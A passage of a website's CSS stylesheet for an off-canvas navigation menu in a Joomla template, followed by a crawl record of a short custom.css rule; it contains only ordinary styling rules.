  border-left: 1px solid #1a1a1a;
  position: absolute;
  top: 0;
  right: 0;
  text-shadow: none;
  color: #fff;
  opacity: 1;
}
.t3-off-canvas .t3-off-canvas-body {
  padding: 0;
}
.t3-off-canvas .t3-off-canvas-body a {
  color: #e5e5e5;
  text-decoration: none;
}
.t3-off-canvas .t3-off-canvas-body a:hover,
.t3-off-canvas .t3-off-canvas-body a:focus {
  color: #333333;
  text-decoration: none;
}
.t3-off-canvas .t3-off-canvas-body a:focus {
  outline: thin dotted;
  outline: 5px auto -webkit-focus-ring-color;
  outline-offset: -2px;
}
.t3-off-canvas .t3-off-canvas-body .dropdown-menu .active a {
  background: transparent;
}
.t3-off-canvas .t3-off-canvas-body .nav-pills {
  margin: 0 -12px;
}
.t3-off-canvas .t3-off-canvas-body .nav-pills > li {
  border-bottom: 1px solid #2b2b2b;
  margin: 0;
}
.t3-off-canvas .t3-off-canvas-body .nav-pills > li > a {
  text-transform: uppercase;
  font-family: "Roboto Condensed", "Arial Narrow", "Helvetica Neue", Helvetica, Arial, sans-serif;
  font-weight: 300;
}
.t3-off-canvas .t3-off-canvas-body .nav-pills > li > a:hover,
.t3-off-canvas .t3-off-canvas-body .nav-pills > li > a:focus {
  background: #2b2b2b;
  color: #fff;
}
.t3-off-canvas .t3-off-canvas-body .nav-pills > li > a .caret {
  margin-top: 4px;
}
.t3-off-canvas .t3-off-canvas-body .nav-pills > li > .separator {
  text-transform: uppercase;
  font-family: "Roboto Condensed", "Arial Narrow", "Helvetica Neue", Helvetica, Arial, sans-serif;
  font-weight: 300;
}
.t3-off-canvas .t3-off-canvas-body .nav-pills > li.active > a,
.t3-off-canvas .t3-off-canvas-body .nav-pills > li.active > a:hover,
.t3-off-canvas .t3-off-canvas-body .nav-pills > li.active > a:focus {
  background: #cc0000;
  color: #fff;
}
.t3-off-canvas .t3-off-canvas-body .nav-pills > li > a.nav-icon {
  font-weight: 700;
  background: #1e1e1e;
}
.t3-off-canvas .t3-off-canvas-body .nav-pills > li > a.nav-icon:before {
  display: inline-block;
  font-family: "FontAwesome";
  font-weight: normal;
  font-style: normal;
  margin-right: 10px;
}
.t3-off-canvas .t3-off-canvas-body .nav-pills > li > a.nav-icon.nav-magazine:before {
  content: "\f1ea";
}
.t3-off-canvas .t3-off-canvas-body .nav-pills > li > a.nav-icon.nav-events:before {
  content: "\f133";
}
.t3-off-canvas .t3-off-canvas-body .nav-pills > li > a.nav-icon.nav-media:before {
  content: "\f03d";
}
.t3-off-canvas .t3-off-canvas-body .nav-pills > li > a.nav-icon.nav-gallery:before {
  content: "\f03e";
}
.t3-off-canvas .t3-off-canvas-body .nav-pills > li > a.nav-icon.nav-blog:before {
  content: "\f040";
}
.t3-off-canvas .t3-off-canvas-body .nav-pills > li > a.nav-icon:hover,
.t3-off-canvas .t3-off-canvas-body .nav-pills > li > a.nav-icon:focus {
  background: #2b2b2b;
  color: #fff;
}
.t3-off-canvas .t3-off-canvas-body .nav-pills > li.active > a.nav-icon,
.t3-off-canvas .t3-off-canvas-body .nav-pills > li.active > a.nav-icon:hover,
.t3-off-canvas .t3-off-canvas-body .nav-pills > li.active > a.nav-icon:focus {
  background: #cc0000;
  color: #fff;
}
.t3-off-canvas .t3-off-canvas-body .dropdown-menu {
  background: none;
}
.t3-off-canvas .t3-off-canvas-body .dropdown-menu li > a {
  border-top: 1px dotted #2b2b2b;
  padding-left: 24px;
  position: relative;
}
.t3-off-canvas .t3-off-canvas-body .dropdown-menu li > a:after {
  border: 5px solid transparent;
  border-top-color: #999999;
  position: absolute;
  top: 10px;
  right: 15px;
}
.t3-off-canvas .t3-off-canvas-body .dropdown-menu li > a:hover,
.t3-off-canvas .t3-off-canvas-body .dropdown-menu li > a:active,
.t3-off-canvas .t3-off-canvas-body .dropdown-menu li > a:focus {
  background: #2b2b2b;
  color: #ffffff;
}
.t3-off-canvas .t3-off-canvas-body .dropdown-menu li > a:hover:after,
.t3-off-canvas .t3-off-canvas-body .dropdown-menu li > a:active:after,
.t3-off-canvas .t3-off-canvas-body .dropdown-menu li > a:focus:after {
  border-top-color: #e5e5e5;
}
.t3-off-canvas .t3-off-canvas-body .dropdown-menu li.active > a,
.t3-off-canvas .t3-off-canvas-body .dropdown-menu li.active > a:hover,
.t3-off-canvas .t3-off-canvas-body .dropdown-menu li.active > a:active,
.t3-off-canvas .t3-off-canvas-body .dropdown-menu li.active > a:focus {
  background: none;
  color: #cc0000;
}
.t3-off-canvas .t3-off-canvas-body .dropdown-menu .dropdown-menu {
  margin-top: 0;
}
.t3-off-canvas .t3-off-canvas-body .dropdown-menu .dropdown-menu li > a {
  padding-left: 30px;
}
.t3-off-canvas .t3-off-canvas-body .t3-module {
  margin-bottom: 0;
  padding: 0;
}
.t3-off-canvas .t3-off-canvas-body .module-title {
  margin-bottom: 0;
  background: #000;
  padding: 12px;
  display: block;
  font-size: 14px;
  font-family: "Roboto", "Helvetica Neue", Helvetica, Arial, sans-serif;
  letter-spacing: 1px;
  font-weight: 700;
  text-transform: uppercase;
}
.t3-off-canvas .t3-off-canvas-body .module-ct {
  padding: 0 12px;
}

--- FILE ---
content_type: text/css
request_url: https://www.ilioupolis.gr/templates/ja_teline_v/css/custom.css
body_size: -95
content:
p.ark_noblock , img.modal {
display: block !important;
}
